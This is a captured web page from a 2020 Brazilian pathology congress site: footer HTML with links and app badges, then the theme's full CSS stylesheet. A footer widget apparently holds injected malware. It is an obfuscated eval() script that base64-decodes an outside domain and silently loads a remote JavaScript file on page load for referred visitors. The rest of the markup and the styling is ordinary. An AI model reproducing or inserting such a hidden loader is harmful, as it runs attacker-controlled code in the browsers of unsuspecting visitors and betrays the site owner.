		</div><div id="%2$s" class="clearfix"></div><div id="text-6" class="lista-mapa-site"><h4>Institucional</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li><a href="http://congressodepatologia.org.br/comissoes/">Comissões</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="block-4" class="lista-mapa-site"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div><div id="%2$s" class="clearfix"></div>              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-5 hidden">
        <div class="row">
          <div class="col-xs-12 col-sm-6 visible-sm">
            <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso">
          </div>
          <div class="col-xs-12 col-sm-6">
            <div class="baixar-app">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
          <div class="col-xs-12 visible-xs">
            <img class="img-responsive" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso">
          </div>
        </div>
      </div>
    </div>
  </div>
</section>   
<section class="sessaoFinal" id="copy">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">© Todos os direitos reservados a Sociedade Brasileira de Patologia | ANVISA:  2022084915</div>
    </div>
  </div>
</section>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular-filter.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/app.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/factory.js"></script>
  <script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-route.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-resource.min.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/owl.carousel.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/bootstrap.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/colapse.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/confCarsx.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/js-geral.js"></script>
		<script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2020.congressodepatologia.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
 	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/wst.css
body_size: 43179
content:
/*
Nome: Congresso de Patologia - 2020
Name: Congresso de Patologia - 2020
Description: Congresso de Patologia - 2020
Author: Criativito
Author URI: http://www.criativito.com.br
Version: 1.0License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.htmlText 
Domain: Criativito
*/
@import url('https://fonts.googleapis.com/css?family=Abel|Roboto:300,400,700&display=swap');
body{font-family: 'Roboto', sans-serif; color: #505556;font-weight: 300;    overflow-x: hidden;}
a, i, img, .versc, .verc, #modal-inicio button {-webkit-transition: all 150ms ease-out;    -moz-transition: all 150ms ease-out;    -o-transition: all 150ms ease-out;    -ms-transition: all 150ms ease-out;    transition: all 150ms ease-out;}
a:hover{text-decoration: none;}
html body h1,
html body h2,
html body h3,
html body h4,
html body h5,
html body h6,
.numero,
.bt,
#cronometro {
    font-family: 'Abel', Arial, Helvetica, sans-serif;
}
thead {
    background-color: #1361a2;
    color: #fff;
}
.gcientifica table {
	min-height: 350px;
	margin-bottom: 0!important;
}
/*************************************************************
CLASSES
*************************************************************/
.diagnosticos {
    background-color: #E5EDED;
    padding: 30px;
    border-radius: 6px;
}
.sessao{margin: 60px 0;}
.sessao p {font-size: 17px;margin: 20px 0;}
.sessao-branca {
    color: #fff;
}
.sessao-branca h2 {
    font-size: 45px;
    margin: 0 0 60px;
}
.sessao h1, .sessao h2, .sessao h3, .sessao h4, .sessao h5, .sessao h6 {
    position: relative;
    margin: 0 0 30px;
    text-transform: uppercase;
}
.efeito-titulo:before, .efeito-titulo:after {
    content: "";
    display: block;
    width: 50%;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.efeito-titulo:before {
    background-color: #a7d1d8;
    bottom: -5px;
}
.efeito-titulo:after {
    background-color: #79adbf;
    bottom: -10px;
    width: 40%;
}
.efeito-titulo-esquerda:after, .efeito-titulo-esquerda:before {
    width: 80%;
    position: absolute;
    left: unset;
    transform: unset;
}
.efeito-titulo-esquerda:before {
    background-color: #2b5ca8;
    bottom: -5px;
}
.efeito-titulo-esquerda:after {
    background-color: #5db7b0;
    width: 70%;
}
.sessao-branca .efeito-titulo-esquerda:before {
    background-color: #fff;
}
.sessao-branca .efeito-titulo-esquerda:after {
    background-color: #fff;
}
.text-uppercase {
    text-transform: uppercase;
}
.bt {
    background: transparent;
    padding: 8px 15px;
    color: #2490cf!important;
    font-size: 17px;
    text-align: center;
    display: inline-block;
    min-width: 252px;
    margin: 20px 0 0;
    border: 2px solid #2490cf;
    text-transform: uppercase;
    font-weight: 300;
}
.bt:hover{
    background: #2490cf!important;
    color: #ffffff!important;
}
.bt-br {
    color: #fff!important;
    border-color: #fff;
    margin: 45px auto 0;
    display: block;
    max-width: 380px;
}
.bt-br:hover{
    background: #fff!important;
    color: #2490cf!important;
}
.btb-op {
    background-color: #fff;
    border-color: #fff;
}
.btb-op:hover {
    opacity: 0.75;
    background-color: #fff!important;
    border-color: #fff!important;
}
.bt-grande {
    background-color: #2490cf;font-size: 30px;color: #fff!important;padding: 12px 60px !important;display: block;width: 340px;max-width: 100%;
}
.bt-grande:hover {
    background-color: #1976ad!important;
}
.contint {
    font-weight: 300;
}
.efeito {
    width: 60%;
    height: auto;
    display: block;
    margin: 10px auto 0 0;
}
.efeito.efeito-direita {
    margin: 0 0 10px auto;
}
/*************************************************************
BORDAS FIXAS 
*************************************************************/
.borda-esquerda {
    border-left: 9px solid;
    top: 0;
    bottom: 0;
    left: 0;
}
.borda-direita {
    border-right: 9px solid;
    top: 0;
    bottom: 0;
    right: 0;
}
.borda-bottom {
    border-bottom: 9px solid;
    bottom: 0;
    left: 0;
    right: 0;
}
.borda-top {
    border-top: 9px solid;

    left: 0;
    right: 0;
}
.borda-esquerda,
.borda-direita,
.borda-top,
.borda-bottom {
    position: fixed;
    border-color: #2490cf;
    z-index: 99999;
}
/*************************************************************
BOTAO LOGIN
*************************************************************/
.login a {
    line-height: 80px;
    display: block;
    color: #e4f0f4;
    font-size: 18px;
    background-color: #2b5ca8;
    text-align: center;
}
.login a:hover {
    background-color: #2bab9c;
}
.login img {
    width: 33px;
    height: auto;
}
/*************************************************************
Banner
*************************************************************/
#banner button {
    position: absolute;
    left: 40px;
    top: 50%;
    background-color: rgba(51, 51, 51, 0.7);
    border: none;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    width: 50px;
    height: 50px;
    color: #fff;
    font-size: 38px;
    outline: none;
    transform: translateY(-50%);
}
#banner button.owl-next {
    left: unset;
    right: 40px;
}
#banner button:hover {
    background-color: rgb(51, 51, 51);
}
#banner button span {
    margin: -5px 0 0 0;
    display: block;
}
#palestrantes .owl-nav {
    display: none;
}
/*************************************************************
Cronometro Dia Congresso
*************************************************************/
#cronometro {
    text-align: center;
    transform: translateY(-50%);
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 3;
}
.tempo {
    display: inline-block;
    width: 115px;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
    padding: 30px 12px;
    bottom: 0;
    margin: 0 5px;
    transform: skew(0deg, -2deg);
}
.tempo span {
    font-size: 45px;
    display: block;
}
.tempo.hrs {
    background-color: rgba(209, 53, 138, 0.9);
}
.tempo.dia {
    background-color: rgba(43, 92, 168, 0.9);
}
.tempo.min {
    background-color: rgba(43, 171, 156, 0.9);
}
.tempo.seg {
    background-color: rgba(95, 175, 211, 0.9);
}
.conteudoCont {
    display: inline-block;
}
.contador {
    width: 660px;
    display: inline-block;
}
span.comeca {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 300;
}
.tempo.primeiro {
    padding-top: 12px;
}
/*************************************************************
INICIO
*************************************************************/
#inicio h2 {
    font-size: 56px;
    color: #2490cf;
}
#inicio {
    padding-top: 60px;
    margin-top: 0;
    margin: 180px 0 150px;
}
#inicio h2 {
    font-size: 40px;
}
#inicio h2 .e {
    color: #aaa;
}
#inicio h2 span {
    color: #258779;
}
.efeito-laminas {
    margin-top: 90px;
}
.efeito-parallax {
    width: 100%;
    height: 650px;
    background-size: cover;
    background-attachment: fixed;
    background-position: center center;
    background-color: transparent;
    background-repeat: no-repeat;
    position: relative;
}
.efeito-parallax::after, .efeito-parallax::before {
    content: '';
    display: block;
    width: 100%;
    height: 30px;
    background-color: #fff;
    transform: skewY(-5deg);
    position: absolute;
}
.efeito-parallax::after {
    bottom: -18px;
}

.efeito-parallax::before {
    top: -18px;
}
.parallax1 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    margin-top: 48px;
    height: 466px;
}
.parallax2 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    height: 430px;
}
.parallax3 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    margin-top: 117px;
    height: 370px;
}
#inicio a {
    position: relative;
    padding: 6px 6px 6px 20px;
    margin: 20px 0 0 60px;
    text-align: center;
}

#inicio a i {
    font-size: 68px;
    position: absolute;
    left: -55px;
    top: 50%;
    transform: rotate(-5deg) translateY(-50%);
    
}
#inicio a:hover i {
    color: #2490cf;
}

#modal-inicio button {
    margin: auto;
    display: block;
    width: 80%;
    border-radius: 0;
    background-color: #2b5ca8;
    color: #fff;
    border: none;
}
#modal-inicio button:hover {
    background-color: #2490cf;
}
#modal-inicio iframe {
    max-width: 100%;
}
#modal-inicio .modal-footer {
    border: none;
    padding: 0 0 20px;
}
/*************************************************************
PATROCINADORES
*************************************************************/
#patrocinadores {
    background: #2490cf url("../img/backgroung-patrocinadores.jpg") center center no-repeat;
    background-attachment: fixed;
    background-size: cover;
    color: #fff;
    padding: 90px 0;
    margin: 10px 0;
}
.categoria-patrocinador {
    margin: 0 0 35px;
}
.caixa-logo {
    background-color: #fff;
    padding: 15px;
    text-align: center;
    margin: 5px 0;
}
.caixa-logo img {
    height: 50px;
    width: auto;
    display: inline-block;
}
.logos-expositores {
    padding: 10px;
    width: 120px;
    margin: 0 15px 15px;
}
.logos-expositores img {
    height: 35px;
    width: auto;
}
.row.text-center > div {
    float: inherit;
    display: inline-block;
}
.row.text-center {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
/*************************************************************
MENSAGEM DOS PRESIDENTES
*************************************************************/
#mensagem-presidente {
    margin: 120px 0;
}
.foto-presidente {
    width: 100%;
    height: auto;
}
.caixa-foto-presidente {
    border-bottom: 8px solid #2b5ca8;
}
.caixa-foto-presidente2 {
    border-bottom: 8px solid #2bab9c;
}
.caixa-foto-presidente3 {
    border-bottom: 8px solid #2490cf;
}
.mensagem {
    background-color: #f2f2f2;
    padding: 20px;
    margin-top: 15px;
}
.mensagem p {
    font-weight: 300;
    font-size: 15px;
    margin: 0 0 20px;
}
.mensagem p:last-child {
    margin: 0 0 0;
}
.mensagem h2 {
    font-size: 30px;
    color: #55595b;
}
#mensagem-presidente a {
    display: block;
    background-color: #e5e9ea;
    text-align: center;
    color: #505556;
    font-weight: 300;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    padding: 8px 15px;
}
#mensagem-presidente a:hover {
    background-color: #2b5ca8;
    color: #fff;
}
/*************************************************************
NUMEROS
*************************************************************/
#numeros {
    background: #2490cf url("../img/backgroung-patrocinadores.jpg") center center no-repeat;
    background-size: cover;
    background-attachment: fixed;
    color: #fff;
    padding: 90px 0;
    margin: 10px 0;
}
.numero {
    font-size: 40px!important;
}
.numero span {
    font-size: 45px;
}
/*************************************************************
TABELA DE VALORES
*************************************************************/
table th, table td, table {
    border: none!important;
}
table td {
    border-right: 1px solid #dde4ed!important;
}
.txtprecos {
    text-align: justify;
}
.tabela-valores td {
    color: #484e4f;
    font-weight: 400;
}
/*************************************************************
HISTOTECNOLOGIA E CITOPATOLOGIA
*************************************************************/
.background-histotecnologia {
    background: #9c4f7d url(../img/histotecnologia.jpg) top right no-repeat;
}
.background-citopatologia {
    background: #2bab9c url(../img/citopatologia.jpg) top left no-repeat;
}
.background-citopatologia, .background-histotecnologia {
    padding: 60px 0;
    background-size: auto 100%;
}
.logo-sbh {
    float: left;
    margin: 0 30px 30px 0;
    width: 24%;
    max-width: 150px;
}
.area-texto {
    padding: 40px;
}
.area-texto .bt {
    min-width: auto;
    display: inline-block;
    margin: 0 10px 10px 0;
}
.background-histotecnologia .bt:hover {
    color: #9c4f7d!important;
}
.background-histotecnologia .btb-op {
    color: #9c4f7d!important;
}
.background-citopatologia .bt:hover {
    color: #2bab9c!important;
}
.background-citopatologia .btb-op {
    color: #2bab9c!important;
}
#histo {
    margin: 0;
}
#histo .botoes a {
    display: inline-block;
    color: #fff;
    padding: 4px 6px;
    border: 2px solid #fff;
    margin: 7px 1% 0 0;
    width: 31%;
    font-size: 13px;
}

#histo .botoes a:hover {
    background-color: #fff;
    color: #2bab9c;
}
/*************************************************************
FOOTER
*************************************************************/
#footer{
    padding: 60px 0 0;
    background: transparent url(../img/backgroung-patrocinadores.jpg) center center no-repeat;
    background-size: cover;
    margin: 0!important;
}
#footer h5 {
    font-size: 17px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}
#footer a {
    color: #fff;
}
#footer h5 span {
    font-size: 30px;
    margin-top: 60px;
    display: block;
}
.baixar-app a {
    margin-bottom: 10px;
    display: inline-block;
}
.baixar-app a:hover {
    opacity: 0.75;
}
.sessao-rodape {
    margin-bottom: 30px;
}
.mapa-site ul {
    list-style: none;
    padding: 0;
    margin: 0 0 30px;
}
.mapa-site li {
    margin-bottom: 5px;
    padding-left: 8px;
    position: relative;
}
.mapa-site li:before {
    content: "";
    display: block;
    background: transparent url(../svg/seta.svg) left center no-repeat;
    position: absolute;
    left: 0;
    width: 4px;
    height: 5px;
    top: 6px;
    background-size: cover;
}
.lista-mapa-site {
    float: left;
    width: 45%;
    margin: 0 4.5% 0 0;
}
.mapa-site a {
    display: block;
}
.mapa-site a:hover {
    opacity: 0.75;
}
.mapa-site div:nth-child(3), .mapa-site div:nth-child(7), .mapa-site div:nth-child(9) {
  display: none;
}
.lista-mapa-site h4 {
    margin: 0 0 12px;
    font-size: 14px;
    font-weight: 700;
}
#footer .caixa-logo img {
    height: 50px;
}
/*************************************************************
TOOLTIP TABELA
*************************************************************/
td {
    position: relative;
}
td:hover .info-horario {
    display: block!important;
    opacity: 1;
    transform: scale(1);
}
.info-horario {
    opacity: 0;
    transform: scale(0);
    background-color: #2490cf;
    padding: 12px;
    border-bottom: 3px solid #2f84b5;
    position: absolute;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    text-align: left;
    right: 10px;
    left: 10px;
    color: #fefefe;
    font-size: 12px;
    z-index: 9999;
    -webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    -webkit-transition: all 220ms ease-in-out;
    -moz-transition: all 220ms ease-in-out;
    -ms-transition: all 220ms ease-in-out;
    -o-transition: all 220ms ease-in-out;
    transition: all 220ms ease-in-out;
    min-width: 260px;
    white-space: initial;
}
tr td:last-child .info-horario {
    right: 15px;
    left: unset;
}
tr td:nth-child(1) .info-horario,
tr td:nth-child(2) .info-horario,
tr td:nth-child(3) .info-horario,
tr td:nth-child(4) .info-horario {
  right: unset!important;
    left: 15px!important;
}
tbody tr:last-child td .info-horario {
    bottom: 15px;
}
tbody tr:first-child td .info-horario {
    bottom: unset;
}
.info-horario h4 {
    margin: 0px 0 14px 0!important;
    font-weight: 700;
    font-size: 15px;
    border-bottom: 1px solid #61b0de;
    letter-spacing: 1px;
    padding: 0 0 4px 0;
}
.info-horario h4::before, .info-horario h4::after {
    display: none!important;
}
/*************************************************************
CSS SITE ANTIGO
*************************************************************/
.table-bordered {
    border: 1px solid #ddd;
    background: #fff;
}
#tabela-laminas {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0;
}

#tabela-laminas a {
    display: block;
    font-size: 15px;
    font-weight: normal;
    color: #333;
    background-color: #f3f3f3;
    padding: 5px 8px;
    margin: 0 0 5px;
    border: 1px solid #dbdbdb;
    border-right: 15px solid #dbdbdb;
}

#tabela-laminas li {
    margin: 0;
    display: block;
}

#tabela-laminas ul {
    margin: 0;
    list-style: none;
    padding: 0 0 0 20px;
}

#tabela-laminas a:hover {
    background-color: #d1d1d1;
}
.subir-elemento:hover img {
        -ms-transform: translate(0,-6px); /* IE 9 */
    -webkit-transform: translate(0,-6px); /* Safari */
    transform: translate(0,-6px); /* Standard syntax */
}
.anim{
    -ms-transform: translate(-80px, 0); /* IE 9 */
    -webkit-transform: translate(-80px, 0); /* Safari */
    transform: translate(-80px, 0); /* Standard syntax */
}
.xlider {
    padding-top: 80px;
}
.btn-voltar-topo {
    position: fixed;
    right: -72px;
    bottom: 9px;
    z-index: 1000;
    height: 28px;
    width: 28px;
    padding: 7px 0;
    font-size: 25px;
    background: #2b5ca8;
    text-decoration: none;
}
.btn-voltar-topo > span {
    color: #fff;
    display: block;
    margin: auto;
    text-align: center;
        font-size: 15px;
}
.btn-voltar-topo:hover {
    background: #2bab9c;
}
.btn-voltar-topo:focus {
    text-decoration: none;
}
.btn-voltar-topo:hover > span {
    color: #fff;
}
.owl-carousel .owl-item img { height: auto!important;}
.logorespMenu {width: auto;height: 43px;}
.navbar-brand { padding: 5px 15px!important;}
ol, ul{margin: 0px;}
#BarraMenu {
    position: fixed;
    width: 100%;
    z-index: 9;
    height: 89px;
    background-color: #fff;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    padding-top: 9px;
}
 .dpscong {display: none;}
/* casos */
.listaLam h2 {
    background: #2c74c6;
    color: #e5e5e5;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 9px 6px 9px;
}
.fundocasos {
    background: #f2f2f2;
    padding: 0 0 1px 0;
    margin: 0 0 30px 0;
}
.listaLam a {
    width: 90%;
    display: block;
    margin: 15px auto;
    font-size: 12px;
    padding: 0 0 0 9px;
    border-left: 2px solid #40a580;
}

.contint li {
    margin: 5px 0;
}
.contint ol, .contint ul {
    margin: 20px 0px;
}
img.logoNorm {
    margin: 17px 0;
}
.menuSite {
    padding:0;
    float: left;
}
.menuSite ul li{
    float: left;
    position: relative;
    list-style: none;
}
.menu-congresso-patologia-container, .menu-menu-principal-container {
    display: inline-block;
}
.menu-congresso-patologia-container ul {
    padding: 0 0 0 12px;
}
.logos {
    display: inline-block;
    width: 240px;
    float: left;
}
.logos a {
    width: 145px;
    height: auto;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}
.logos .logo-sbc {
    width: 90px;
}
.menuSite ul li a {
    line-height: 80px;
    font-size: 16px;
    display: inline-block;
    padding: 0px 10px;
    color: #2490cf;
    font-family: 'Abel', Arial, Helvetica, sans-serif;
}
.menuSite ul li a:hover{text-decoration: none; color:#2b5ca8;}
.menuSite ul li > ul a:hover, .menuSite ul ul .current_page_item a{text-decoration: none; color:#fff;    background: rgba(36, 100, 174, 1);}
.menuSite li:hover > ul {
    opacity: 1;
    display: block;
}
.menuSite ul li ul {
    display: none;
    padding: 0px;
    opacity: 0;
    position: absolute;
    width: 200px;
    left: 0px;
    top: 73px;
    z-index: 2;
    -webkit-transition: all 250ms ease-out;
    -moz-transition: all 250ms ease-out;
    -o-transition: all 250ms ease-out;
    -ms-transition: all 250ms ease-out;
    transition: all 250ms ease-out;
}
.menuSite li ul li {
    width: 100%;
}
.menu-principal ul.menu li.btn-laranja a {
    background-color: #2bab9c;
}
.menuSite li ul li a {
    color: #ffffff;
    font-size: 15px;
    text-align: center;
    display: block;
    line-height: 18px;
    padding: 9px 5px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    background: rgba(36, 100, 174, 0.8);
}
.menuSite li ul li a:hover {
    color: #ffffff!important;
    background: rgba(36, 100, 174, 1);
}
.contint p {
font-size: 18px;
    line-height: 25px;
    margin: 0 0 23px 0;
    text-align: justify;
    font-weight: 300;
}
.contint.remover-justificado p {
    text-align: left;
}
.contint a {
    color: #2864ad;
    font-weight: bold;
    margin: 0;
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 25%;
}
.gallery a {
    -ms-transform: skewX(0deg);
    -webkit-transform: skewX(0deg);
    transform: skewX(0deg);
    padding: 0 10px;
    display: block;
}
.gallery a:hover img {
    opacity: .8;
}
.gallery .gallery-item img {
    border: none!important;
    width: 100%;
    height: auto;
}
.contatofinalPG a{color: #5d5d5d!important;}.contatofinalPG a:hover{color: #ff0000!important;}

.contint a:hover {color: #0d4b95;}

.infoSession {
    margin-bottom: 30px;
}
.sessao .titleSession h2 {
    font-size: 33px;
    margin: 0 0 15px 0;
    padding: 0 0 7px 0;
}
.sessao .boxImgSession img {
    width: 80%;
    height: auto;
}
.panel-title > a:before {
    position: initial;
    height: auto;
    background: none;
    float: left !important;
    font-family: FontAwesome;
    content:"\f056";
    padding: 0px 9px 0 3px;
}
.panel-title > a.collapsed:before {
    float: left !important;
    content:"\f055";
}
.panel-title > a:hover, 
.panel-title > a:active, 
.panel-title > a:focus  {
    text-decoration:none;
}

.contint h4 {font-size: 14px;}

.tablediasint {font-size: 12px;font-weight: 500;}

.contintpanel p {font-size: 13px;}

.diacord {
    background: #2b5ca8;
    color: #fefefe;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 24px;
    padding: 12px 0;
}

.salacord span {
    font-size: 10px;
    font-weight: normal;
    line-height: 16px;
}
.horariopal{
        background: #f3f3f3;
    margin: 0 12px 0 0;
    width: 99px;
    padding: 3px 11px;
    color: #2b5ca8;
    font-size: 11px;
    font-weight: bold;
}
.paragpal{    
    margin: 0px 0 0px 0!important;
    line-height: 24px!important;
}
.toptabdias {
    background: #ddd;
    font-size: 14px;
    color: #333;
}
.salacord {
    background: #2bab9c;
    color: #fefefe;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 14px;
    padding: 5px 0 12px 0;
    margin: 4px 0 10px 0;
}
.panel-default>.panel-heading {
    background: transparent;
    border-color: transparent;
    padding: 0;
}
.panel-title a {
    color: #67686a;
    padding: 0 10px;
    display: block;
    padding: 7px;
    background-color: #eaeaea;
}
#lpf .panel-title a {
    background-color: transparent;
}
.panel-title a:hover {
    color: #121313;
}
h4.panel-title {
    margin: 0!important;
    padding: 0px 0 0px 0;
    border: none;
    color: #4c4c4c!important;
    background: transparent;
}
h4.panel-title::before, h4.panel-title::after {
    display: none!important;
}
#accordion .panel-body h2 {
    font-size: 34px;
    margin: 0 0 30px;
}
.tab-content .ng-scope {
    margin: 0 0 30px;
}
.tab-content table .ng-scope {
    margin: 0!important;
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #e4ecf7;
}

.table-striped>tbody>tr {
    background-color: #f5f9ff;
}
.table-striped>tbody>tr:hover {
    background-color: #e7f1ff;
}

.table-striped>tbody>tr:nth-of-type(odd) td[style="background-color: #e4e4e4;vertical-align: middle;font-weight: 700;text-align: center;"] {
    background-color: #ececec!important;
}

/*.table-striped>tbody>tr:nth-of-type(odd) td[style="background-color: #f2e4f1;"] {
    background-color: #ecd9eb!important;
}*/

.Painelmodalidade.ng-scope {
    margin: 0 0 40px;
}
.Painelmodalidade.ng-scope:last-child {
    margin: 0;
}
.panel-body.contintpanel {
    border: 1px solid #ddd;
}
.panel-body tr td {
    font-size: 11px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
    border: none;
    background-color: transparent;
    box-shadow: none;
}
.contint strong{}
.contint ul {
    margin: 0 0 30px 0;
}
.contint li{}
.contint h1, .contint h2, .contint h3, .contint h4, .contint h5, .contint h6{
    text-transform: uppercase;
    margin: 40px 0 30px 0;
    position: relative;
}
.contint h1::before, .contint h2::before, .contint h3::before, .contint h4::before, .contint h5::before, .contint h6::before,
.contint h1:after, .contint h2:after, .contint h3:after, .contint h4:after, .contint h5:after, .contint h6:after {
    content: "";
    display: block;
    width: 80%;
    height: 1px;
    position: absolute;
    left: unset;
    transform: unset;
}
.contint h1::before, .contint h2::before, .contint h3::before, .contint h4::before, .contint h5::before, .contint h6::before {
    background-color: #2b5ca8;
    bottom: -5px;
}
.contint h1:after, .contint h2:after, .contint h3:after, .contint h4:after, .contint h5:after, .contint h6:after {
    background-color: #5db7b0;
    bottom: -10px;
    width: 70%;
}
.contint h1[style="text-align: center;"]::before, .contint h2[style="text-align: center;"]::before, .contint h3[style="text-align: center;"]::before, .contint h4[style="text-align: center;"]::before, .contint h5[style="text-align: center;"]::before, .contint h6[style="text-align: center;"]::before,
.contint h1[style="text-align: center;"]:after, .contint h2[style="text-align: center;"]:after, .contint h3[style="text-align: center;"]:after, .contint h4[style="text-align: center;"]:after, .contint h5[style="text-align: center;"]:after, .contint h6[style="text-align: center;"]:after {
    content: "";
    display: block;
    width: 50%;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.contint h1[style="text-align: center;"]::before, .contint h2[style="text-align: center;"]::before, .contint h3[style="text-align: center;"]::before, .contint h4[style="text-align: center;"]::before, .contint h5[style="text-align: center;"]::before, .contint h6[style="text-align: center;"]::before {
    background-color: #a7d1d8;
    bottom: -5px;
}
.contint h1[style="text-align: center;"]:after, .contint h2[style="text-align: center;"]:after, .contint h3[style="text-align: center;"]:after, .contint h4[style="text-align: center;"]:after, .contint h5[style="text-align: center;"]:after, .contint h6[style="text-align: center;"]:after {
    background-color: #79adbf;
    bottom: -10px;
    width: 40%;
}
.imgtopbl {
   position: relative;
    height: auto;
    width: auto;
    background: #000000;
    overflow: hidden;
    border-bottom: 2px solid #ff0000;
}
.imgtopbl img{width: 100%; height: auto; opacity: 0.4;}
.sobreposica {
    position: absolute;
    top: 33%;
    left: 10%;
    font-size: 36px;
    width: 80%;
    color: #ffffff;
    font-weight: bold;
    text-align: center;
}
.sobreposicaRel {
    position: absolute;
    top: 18%;
    left: 10%;
    font-size: 17px;
    width: 80%;
    color: #ffffff;
    font-weight: bold;
    text-align: center;
}

.contint blockquote p {
    font-size: 22px;
    line-height: 30px;
}
.alignleft {
    float: left;
    margin: 0 30px 15px 0;  
}
.alignright{
      float: right;
    margin: 0  15px 0 30px;
}
.aligncenter {
    width: 100%!important;
    height: auto;
    margin: 15px auto;
}
.aligncenter img{width: 100%; height: auto;}
.wp-caption-text {
font-size: 13px!important;
    text-align: center;
    margin: 0px!important;
    padding-top: 10px;
}
.gallery .wp-caption-text {padding: 10px; }

section#single {
    padding: 60px 0 0 0;
}
.defpost {
    margin: 5px 0 30px 0;
}
article#artigo {
    margin-bottom: 60px;
    overflow: hidden;
}
aside#latsig {
    margin-bottom: 60px;
}

.tabsdiasoutra .nav-pills>li {
    float: left;
    width: 25%;
    text-align: center;
    font-weight: bold;
    margin: 25px 0 0 0!important;
}
section.tabsdiasoutra .tab-content {
    border: none;
}
.tabsdiasoutra h2 {
    background: #4fb9ad;
    color: #fefefe;
    padding: 7px 0 6px 9px;
    font-size: 14px;
    margin: 20px 0 0 0;
}

